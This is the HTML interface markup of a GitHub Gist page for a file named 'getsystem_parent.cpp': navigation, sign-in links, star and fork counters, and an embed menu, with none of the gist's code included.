  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
      <button id="icon-button-24559955-b666-47e3-843d-a37a354a6cd3" aria-labelledby="tooltip-f8a9c904-bb5a-41f1-bab8-dd19c7f048ca" type="submit" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium rounded-left-0">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search Button-visual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</button><tool-tip id="tooltip-f8a9c904-bb5a-41f1-bab8-dd19c7f048ca" for="icon-button-24559955-b666-47e3-843d-a37a354a6cd3" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Search Gists</tool-tip>

    </div>
</form></div>


    <nav aria-label="Global" class="d-flex flex-column flex-md-row flex-self-stretch flex-md-self-auto">
  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to all gists, text:all gists" href="/discover">All gists</a>

  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to GitHub, text:Back to GitHub" href="https://github.com">Back to GitHub</a>

    <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="dbc181a479c0eaf74dfdfb9582d82ccbd9b0b0e6f63048dad9cff9989b0efe8d" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fxpn%2Fa057a26ec81e736518ee50848b9c2cd6">
      Sign in
</a>
      <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="d4afa17de00e855dc930ecbb18cfb314b99fcc0ad620eefeb0f7cc9664f4b18d" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fxpn%2Fa057a26ec81e736518ee50848b9c2cd6&amp;source=header-gist">
        Sign up
</a></nav>

  </div>

  <div class="Header-item Header-item--full flex-justify-center d-md-none position-relative">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

    <div class="Header-item f4 mr-0" role="navigation" aria-label="Sign in or sign up">
      <a class="Header-link no-underline mr-3" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="dbc181a479c0eaf74dfdfb9582d82ccbd9b0b0e6f63048dad9cff9989b0efe8d" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fxpn%2Fa057a26ec81e736518ee50848b9c2cd6">
        Sign&nbsp;in
</a>        <a class="Header-link d-inline-block no-underline border color-border-default rounded px-2 py-1" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="d4afa17de00e855dc930ecbb18cfb314b99fcc0ad620eefeb0f7cc9664f4b18d" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fxpn%2Fa057a26ec81e736518ee50848b9c2cd6&amp;source=header-gist">
          Sign&nbsp;up
</a>    </div>
</div>



      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-a65bb160-9217-4772-97b5-51c76f58832b" aria-labelledby="tooltip-e4f51ffa-32d5-4bfb-b239-ec9370e0a990" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-e4f51ffa-32d5-4bfb-b239-ec9370e0a990" for="icon-button-a65bb160-9217-4772-97b5-51c76f58832b" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/Code">
    <main id="gist-pjax-container">
      

  <div class="gist-detail-intro gist-banner pb-3">
    <div class="text-center container-lg px-3">
      <p class="lead">
        Instantly share code, notes, and snippets.
      </p>
    </div>
  </div>


<div class="gisthead pagehead pb-0 pt-3 mb-4">
  <div class="px-0">
    
  
<div class="mb-3 d-flex px-3 px-md-3 px-lg-5">
  <div class="flex-auto min-width-0 width-fit mr-3">
    <div class="d-flex">
      <div class="d-none d-md-block">
        <a class="mr-2 flex-shrink-0" data-hovercard-type="user" data-hovercard-url="/users/xpn/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/xpn"><img class="avatar avatar-user" src="https://avatars.githubusercontent.com/u/173764?s=64&amp;v=4" width="32" height="32" alt="@xpn" /></a>
      </div>
      <div class="d-flex flex-column width-full">
        <div class="d-flex flex-row width-full">
          <h1 class="wb-break-word f3 text-normal mb-md-0 mb-1">
            <span class="author"><a data-hovercard-type="user" data-hovercard-url="/users/xpn/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/xpn">xpn</a></span><!--
                --><span class="mx-1 color-fg-muted">/</span><!--
                --><strong itemprop="name" class="css-truncate-target mr-1" style="max-width: 410px"><a href="/xpn/a057a26ec81e736518ee50848b9c2cd6">getsystem_parent.cpp</a></strong>
          </h1>
        </div>

        <div class="note m-0">
          Created
          <relative-time tense="past" datetime="2017-11-20T00:11:18Z" data-view-component="true">November 20, 2017 00:11</relative-time>
        </div>
      </div>
    </div>
  </div>
  <ul class="d-md-flex pagehead-actions float-none mr-2">
  </ul>
  <div class="d-inline-block d-md-none ml-auto">
    <action-menu data-select-variant="none" data-view-component="true" class="flex-self-start ml-auto d-inline-block">
  <focus-group direction="vertical" mnemonics retain>
    <button id="gist_options-button" popovertarget="gist_options-overlay" aria-controls="gist_options-list" aria-haspopup="true" aria-labelledby="tooltip-b092bb57-f7c0-48fa-8c17-642213250cac" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-b092bb57-f7c0-48fa-8c17-642213250cac" for="gist_options-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Show Gist options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="gist_options-overlay" anchor="gist_options-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="gist_options-button" id="gist_options-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="7b3d68e689814e921a1d51ecdacd564c2512ec6be5718cfbcbbe00e13ddba7b9" data-ga-click="Gist, download zip, location:gist overview" data-targets="action-list.items" data-item-id="download_from_gist_options" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-82e885c5-4aef-4de8-a0c2-4377374dd94b" href="/xpn/a057a26ec81e736518ee50848b9c2cd6/archive/fbfa122694b28a9cdca1029660c3a742fc7f7a6d.zip" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-download">
    <path d="M2.75 14A1.75 1.75 0 0 1 1 12.25v-2.5a.75.75 0 0 1 1.5 0v2.5c0 .138.112.25.25.25h10.5a.25.25 0 0 0 .25-.25v-2.5a.75.75 0 0 1 1.5 0v2.5A1.75 1.75 0 0 1 13.25 14Z"></path><path d="M7.25 7.689V2a.75.75 0 0 1 1.5 0v5.689l1.97-1.969a.749.749 0 1 1 1.06 1.06l-3.25 3.25a.749.749 0 0 1-1.06 0L4.22 6.78a.749.749 0 1 1 1.06-1.06l1.97 1.969Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Download ZIP
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu>  </div>
  <ul class="d-md-flex d-none pagehead-actions float-none">


      <li>
          <a id="gist-star-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fxpn%2Fa057a26ec81e736518ee50848b9c2cd6" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist star button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="bfd4d73f071e6b815863d917d34431a159cfb7aa03eefa5fb54a85fd652fb40e" aria-label="You must be signed in to star a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
      </span>
    <span class="Button-label">Star</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="22" data-view-component="true" class="Counter">22</span></span>
          <span class="sr-only">(<span title="22" data-view-component="true" class="Counter">22</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-e056625e-e178-4d62-ae49-54bb26de6625" for="gist-star-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to star a gist</tool-tip>

      </li>
        <li>
            <a id="gist-fork-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fxpn%2Fa057a26ec81e736518ee50848b9c2cd6" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist fork button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="7582d9376740c2f7a21a8b5d746a714002f94f90502403085491eeffbdb358b5" aria-label="You must be signed in to fork a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
      </span>
    <span class="Button-label">Fork</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="15" data-view-component="true" class="Counter">15</span></span>
          <span class="sr-only">(<span title="15" data-view-component="true" class="Counter">15</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-b8f3b083-3e8d-43a8-b04d-7b11eeed3d00" for="gist-fork-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to fork a gist</tool-tip>

        </li>
  </ul>
</div>

  <ul class="d-flex d-md-none px-3 mb-2 pagehead-actions float-none" >
    <li>
      
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-sized-down" id="select-panel-1fbf712e-4fca-4a89-9e20-4cc8a7eae20c" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-sized-down" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-1fbf712e-4fca-4a89-9e20-4cc8a7eae20c-button" aria-controls="select-panel-1fbf712e-4fca-4a89-9e20-4cc8a7eae20c-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-1fbf712e-4fca-4a89-9e20-4cc8a7eae20c-dialog" aria-labelledby="select-panel-1fbf712e-4fca-4a89-9e20-4cc8a7eae20c-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-1fbf712e-4fca-4a89-9e20-4cc8a7eae20c-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-1fbf712e-4fca-4a89-9e20-4cc8a7eae20c-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-1fbf712e-4fca-4a89-9e20-4cc8a7eae20c-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-1fbf712e-4fca-4a89-9e20-4cc8a7eae20c-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="dabdf86dc713a48885b849c6ed4a06e41f8c03a5175404b61b9c97e181cf4bcd" id="item-434ec014-7657-412a-b937-bfabd9a0f578" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="777cc46832e6f5cb13a351e16497ba45c98991377f45cebd8c97027475cbb820" id="item-40bf78fd-86cc-405d-bbe5-523ead98053a" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
